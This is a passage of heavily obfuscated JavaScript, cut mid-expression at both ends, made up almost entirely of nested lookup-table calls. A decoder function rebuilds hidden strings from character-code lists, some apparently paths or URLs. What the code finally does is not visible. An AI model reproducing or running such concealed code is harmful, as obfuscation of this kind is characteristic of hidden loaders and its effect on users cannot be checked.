]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0